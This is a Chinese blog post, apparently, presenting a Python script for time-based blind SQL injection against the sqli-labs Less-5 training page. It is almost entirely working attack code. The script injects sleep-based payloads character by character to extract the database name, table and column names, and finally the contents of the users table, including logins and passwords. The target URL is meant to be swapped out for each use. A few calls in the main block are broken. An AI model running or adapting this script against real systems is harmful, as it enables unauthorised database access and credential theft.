手工时间盲注python代码
修改内容

文件头获取方式

代码如下(想要什么结果把那一行前面注释标志去掉即可)
#每次改动 url,headers 和 最后主函数的参数
import requests
import time
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0',
'Cookie': 'security_level=0'
}
base_url="http://mysite.cn/sqli-labs/Less-5/?"
name = ''
a = ''
#数据库长度
def get_database_name_length():
for i in range(100):
url = base_url + "id=1' and length(database())={} and sleep(2) -- a".format(i)
start_time=time.time()
m=requests.get(url=url, headers=headers)
if time.time() - start_time > 2 :
print("数据库长度为{}".format(i))
print('*' * 20)
return i
#数据库名称
def get_database_name(x):
for i in range(1,x+1):
for j in range(33,127):
url = base_url + "id=1' and ascii(substr(database(),{},1))={} and sleep(2) -- a".format(i,j)
start_time = time.time()
m = requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
a = chr(j)
print(a)
break
global name
name= name + a
print('数据库名字为{}'.format(name))
print('*' *20)
#表的个数
def get_table_count():
count = 0
for i in range(100):
url = base_url + "id=1' and (select count(table_name) from information_schema.tables where table_schema = database())={} and sleep(2) -- a".format(i)
start_time = time.time()
m = requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
print("该数据库表的个数为{}".format(i))
print('*' * 20)
count = i
return count
#每个表的长度
def get_table_length_of_each(x) -> list:
count = 0
length = list()
for i in range(x):
for j in range(100):
url = base_url + "id=1' and (select length(table_name) from information_schema.tables where table_schema = database() limit {},1)={} and sleep(2) -- a".format(i,j)
start_time = time.time()
requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
print("第{}个表长度为{}".format(i+1,j))
length.append(j)
print('*' * 20)
return length
#每个表的名称
def get_table_name_of_each(length_of_each_table):
global name
global a
k = 0
for m in length_of_each_table:
name = ' '
a = ' '
k = k + 1
for i in range(1,m+1): #每个表的最大长度
for j in range(33,127): #每个字节
url = base_url + "id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit {},1),{},1))={} and sleep(2) -- a".format(k-1,i,j)
start_time = time.time()
requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
a = chr(j)
name = name + a
print('第{}个表名字为{}'.format(k,name))
print('*' * 20)
#获取所需表内字段的个数
def get_column_count(table):
count = 0
for i in range(100):
url = base_url + "id=1' and (select count(column_name) from information_schema.columns where table_name = '{}')={} and sleep(2) -- a".format(table,i)
start_time = time.time()
m = requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
print("表{}内字段的个数为{}".format(table,i))
print('*' * 20)
count = i
return count
#获取所需表内字段的长度
def get_column_length(count,table) -> list:
length = list()
for i in range(count):
for j in range(100):
url = base_url + "id=1' and (select length(column_name) from information_schema.columns where table_name = '{}' limit {},1)={} and sleep(2) -- a".format(table,i, j)
start_time = time.time()
requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
print("表{}中第{}个字段长度为{}".format(table, i + 1, j))
length.append(j)
print('*' * 20)
return length
#获取所需表内的字段名称
def get_column_name(length,table):
global name
global a
k = 0
for m in length:
name = ' '
a = ' '
k = k + 1
for i in range(1,m+1):
for j in range(33,127):
url = base_url + "id=1' and ascii(substr((select column_name from information_schema.columns where table_name = '{}' limit {},1),{},1))={} and sleep(2) -- a".format(table,k-1,i,j)
start_time = time.time()
requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
a = chr(j)
name = name + a
print('表{}中第{}个字段名字为{}'.format(table,k,name))
print('*' * 20)
#获取字段内容的个数
def get_column_content_count(column,table):
count = 0
for i in range(100):
url = base_url + "id=1' and (select count({}) from {})={} and sleep(2) -- a".format(column,table,i)
start_time = time.time()
m = requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
print("字段{}内容的个数为{}".format(column,i))
print('*' * 20)
count = i
return count
#获取字段内容的长度
def get_column_content_length(count,column,table) -> list:
length = list()
for i in range(count):
for j in range(100):
url = base_url + "id=1' and (select length({}) from {} limit {},1)={} and sleep(2) -- a".format(column,table,i, j)
start_time = time.time()
requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
print("字段{}中第{}个内容长度为{}".format(column,i + 1, j))
length.append(j)
print('*' * 20)
return length
#获取字段内容

def get_column_content(length,conlumn,table):
global name
global a
k = 0
for m in length:
name = ' '
a = ' '
k = k + 1
for i in range(1,m+1):
for j in range(33,127):
url = base_url + "id=1' and ascii(substr((select {} from {} limit {},1),{},1))={} and sleep(2) -- a".format(conlumn,table,k-1,i,j)
start_time = time.time()
requests.get(url=url, headers=headers)
if time.time() - start_time > 2:
a = chr(j)
name = name + a
print('字段{}中第{}个内容为{}'.format(conlumn,k,name))
print('*' * 20)
if __name__ == '__main__':
# get_database_name_length() #数据库长度
# get_database_name(get_database_name_length()) #数据库名称
# get_table_count() #表的个数
# get_table_length_of_each(get_table_count()) #每个表的长度
# get_table_name_of_each(get_table_length_of_each(get_table_count())) #每个表的名称
# get_column_count('users') #获取所需表内字段的个数
# get_column_length(get_column_count('users') #获取所需表内字段的长度
# get_column_name(get_column_length(get_column_count('users'),'users'),'users') #获取所需表内的字段名称
# get_column_content_count('login') #获取字段内容的个数
# get_column_content_length(get_column_content_count('login','users'), 'login','users') #获取字段内容的长度
# get_column_content(get_column_content_length(get_column_content_count('login','users'), 'login','users'), 'login', 'users') #获取字段内容
# get_database_name(get_database_name_length()) #数据库名称
# get_table_name_of_each(get_table_length_of_each(get_table_count())) #每个表的名称
# get_column_name(get_column_length(get_column_count('users'),'users'),'users') #获取所需表内的字段名称
# get_column_content(get_column_content_length(get_column_content_count('password','users'), 'password','users'), 'password', 'users') #获取字段内容
# 每次改动 url,headers 和 最后主函数的参数运行截图